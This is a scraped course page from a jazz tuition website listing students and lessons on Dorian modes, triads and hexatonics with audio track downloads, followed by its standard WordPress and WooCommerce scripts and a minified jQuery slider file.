				<input type="hidden" name="course_id" value="4075" />
	<input type="hidden" name="plan_id" value="0" />	
	<input type="hidden" name="nonce" class="nonce" value="df5c72d9c2" />
	<input type="hidden" name="action" class="action" value="themex_update_course" />
</form>			</footer>
		</div>						
	</div>
</div>
<aside class="sidebar threecol column last">
	<div class="widget">
	<div class="widget-title">
		<h4 class="nomargin left">Students</h4>
	</div>
	<div class="widget-content clearfix">
		<div class="users-listing clearfix">
								<div class="user-image ">
						<div class="bordered-image">
							<a title="" href="https://jazztuition.com/profile/alfredo/"><img src="https://jazztuition.com/wp-content/themes/academy/images/avatar.png" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image ">
						<div class="bordered-image">
							<a title="suzie kyle" href="https://jazztuition.com/profile/suziesoulbud/"><img src="https://jazztuition.com/wp-content/themes/academy/images/avatar.png" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image last">
						<div class="bordered-image">
							<a title="Robby" href="https://jazztuition.com/profile/harpboy/"><img src="https://jazztuition.com/wp-content/themes/academy/images/avatar.png" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
					<div class="clear"></div>					<div class="user-image ">
						<div class="bordered-image">
							<a title="Julius Hofstetter" href="https://jazztuition.com/profile/julius/"><img src="https://jazztuition.com/wp-content/uploads//image-12-100x100.jpg" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
							</div>
	</div>
</div></aside>
						</div>
				
		</div>
		<!-- /featured -->
		<div class="main-content">
			<div class="row"><div class="course-content clearfix popup-container">
		<div class="fullwidth-section">
					<h1>Lessons</h1>
				<div class="lessons-listing">
						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-1-d-dorian-mode-triads-hexatonics/" class="">Lesson 1 &#8211; D Dorian Mode &#8211; Triads &#8211; Hexatonics</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/105176" target="_blank" title="Link and read this first..." class="document "></a>
				<a href="https://jazztuition.com/file/115176" target="_blank" title="Download Audio Track - Trio" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-2-d-dorian-mode-triads-hexatonics/" class="">Lesson 2 &#8211; D Dorian Mode &#8211; Triads &#8211; Hexatonics</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/105177" target="_blank" title="Download Audio Track - Trio & Alto Saxophone" class="audio "></a>
				<a href="https://jazztuition.com/file/115177" target="_blank" title="Download Audio Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/125177" target="_blank" title="Download Audio Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/135177" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/145177" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-3-d-dorian-mode-triads-hexatonics/" class="">Lesson 3 &#8211; D Dorian Mode &#8211; Triads &#8211; Hexatonics</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/105180" target="_blank" title="Download Audio Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/115180" target="_blank" title="Download Audio Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/125180" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/135180" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-1-e-dorian-mode-triads-hexatonics-bb/" class="">Lesson 1 &#8211; E Dorian Mode &#8211; Triads &#8211; Hexatonics Bb</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/105182" target="_blank" title="Link and read this first..." class="document "></a>
				<a href="https://jazztuition.com/file/115182" target="_blank" title="Download Audio Track - Trio" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-2-e-dorian-mode-triads-hexatonics-bb/" class="">Lesson 2 &#8211; E Dorian Mode &#8211; Triads &#8211; Hexatonics Bb</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/105183" target="_blank" title="Download Audio Track - Trio & Alto Saxophone" class="audio "></a>
				<a href="https://jazztuition.com/file/115183" target="_blank" title="Download Audio Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/125183" target="_blank" title="Download Audio Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/135183" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/145183" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-3-e-dorian-mode-triads-hexatonics-bb/" class="">Lesson 3 &#8211; E Dorian Mode &#8211; Triads &#8211; Hexatonics Bb</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/105186" target="_blank" title="Download Audio Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/115186" target="_blank" title="Download Audio Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/125186" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/135186" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-1-b-dorian-mode-triads-hexatonics-eb/" class="">Lesson 1 &#8211; B Dorian Mode &#8211; Triads &#8211; Hexatonics Eb</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/105188" target="_blank" title="Link and read this first..." class="document "></a>
				<a href="https://jazztuition.com/file/115188" target="_blank" title="Download Audio Track - Trio" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-2-b-dorian-mode-triads-hexatonics-eb/" class="">Lesson 2 &#8211; B Dorian Mode &#8211; Triads &#8211; Hexatonics Eb</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/105189" target="_blank" title="Download Audio Track - Trio & Alto Saxophone" class="audio "></a>
				<a href="https://jazztuition.com/file/115189" target="_blank" title="Download Audio Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/125189" target="_blank" title="Download Audio Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/135189" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/145189" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/lesson-3-b-dorian-mode-triads-hexatonics-eb/" class="">Lesson 3 &#8211; B Dorian Mode &#8211; Triads &#8211; Hexatonics Eb</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/105192" target="_blank" title="Download Audio Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/115192" target="_blank" title="Download Audio Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/125192" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/135192" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/learn-by-listening-classic-tracks-albums-musicians-solos-51/" class="">Learn by Listening &#8211; Classic Tracks, Albums, Musicians &#038; Solos</a></h4>
			</div>
		<div class="lesson-title"></div>
	</div>					</div>
			</div>
			<div class="popup hidden">
				<h2 class="popup-text">Take a course to view this content</h2>
			</div>
	<!-- /popup -->
	</div>
<!-- /course content -->
								</div>
			</div>
			<!-- /content -->
			<div class="footer-wrap">
				<footer class="site-footer">
					<div class="row">
						<div class="copyright left">
							© 2026 jazztuition.com						</div>
						<nav class="footer-navigation right">
							<div class="menu-main-footer-container"><ul id="menu-main-footer" class="menu"><li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665"><a href="https://jazztuition.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://jazztuition.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://jazztuition.com/disclaimers%e2%80%a8/">Disclaimers </a></li>
</ul></div>						</nav>
						<!-- /navigation -->				
					</div>			
				</footer>				
			</div>
			<!-- /footer -->			
		</div>
		<!-- /site wrap -->
	<script>
</script>
<div class="tooltips_holder">
</div>
    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jazztuition.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93d2f5438d5b02b97e1b8eb22508945e","fragment_name":"wc_fragments_93d2f5438d5b02b97e1b8eb22508945e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/acada\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/jazztuition.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/comment-reply.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=e98a5964e76c9256e41eba172cc13ac9" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https:\/\/jazztuition.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2" id="ubermenu-js"></script>
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy/js/jquery.themexSlider.js?ver=1767587565
body_size: 444
content:
(function($){$.fn.themexSlider=function(options){var options=jQuery.extend({speed:1000,pause:5000,effect:'fade'},options);var slider=$(this);var list=$(this).children('ul');var disabled=!1;var autoSlide;var arrows=slider.find('.arrow');var substrate=slider.find('.substrate');function init(){if(options.effect=='slide'&&list.children('li').length>1){list.children('li:first-child').clone().appendTo(list);list.children('li:last-child').prev('li').clone().prependTo(list)}else{list.children('li:first-child').addClass('current')}
resize();arrows.click(function(){if($(this).hasClass('arrow-left')){animate('left')}else{animate('right')}
clearInterval(autoSlide);return!1});if(options.pause!=0){rotate()}
list.addClass('visible')}
function load(){var images=slider.find('img').length,loaded=0;if(images!=0){slider.find('img').load(function(){loaded++;if(loaded==images){init()}});$(window).load(function(){if(loaded!=images){init()}})}else{init()}}
function rotate(){autoSlide=setInterval(function(){animate('right')},options.pause+options.speed)}
function animate(direction){if(disabled){return}else{disabled=!0}
var currentSlide=list.children('li.current');if(direction=='left'){if(list.children('li.current').prev('li').length){nextSlide=list.children('li.current').prev('li')}else if(options.effect=='fade'){nextSlide=list.children('li:last-child')}}else if(direction=='right'){if(list.children('li.current').next('li').length){nextSlide=list.children('li.current').next('li')}else if(options.effect=='fade'){nextSlide=list.children('li:first-child')}}
currentSlide.removeClass('current');if(options.effect=='slide'){var backgroundPos=getBackgroundPos(nextSlide.index());var sliderPos=-nextSlide.index()*slider.width();if(nextSlide.is(':last-child')){backgroundPos=getBackgroundPos(1)}else if(nextSlide.is(':first-child')){backgroundPos=getBackgroundPos(list.children('li').length-2)}
list.animate({'left':sliderPos,'height':nextSlide.outerHeight()},options.speed,function(){if(nextSlide.is(':last-child')){list.children('li').eq(1).addClass('current');sliderPos=-slider.width()}else if(nextSlide.is(':first-child')){list.children('li:last-child').prev('li').addClass('current');sliderPos=-(list.children('li').length-2)*slider.width()}else{nextSlide.addClass('current')}
list.css('left',sliderPos);disabled=!1});substrate.animate({'left':'-'+backgroundPos+'%'},options.speed)}else{list.animate({'height':nextSlide.outerHeight()},options.speed);nextSlide.css({'position':'absolute','z-index':'2'}).fadeIn(options.speed,function(){currentSlide.hide().removeClass('current');nextSlide.addClass('current').css({'position':'relative','z-index':'1'});disabled=!1})}}
function getBackgroundPos(slideIndex){return(((substrate.width()-slider.width())/slider.width())*100/(list.children('li').length-3))*(slideIndex-1)}
function resize(){if(options.effect=='slide'){list.children('li').width(slider.width());list.width(list.children('li').length*slider.width());list.find('.row > *').each(function(){$(this).css('top',($(this).parent().outerHeight()-$(this).outerHeight())/2)});if(list.children('li').length>1){list.children('li').removeClass('current');list.children('li:first-child').next().addClass('current');list.css('left',-slider.width())}}
list.height(list.find('li.current').outerHeight())}
load();$(window).bind('resize',function(){resize()})}})(jQuery)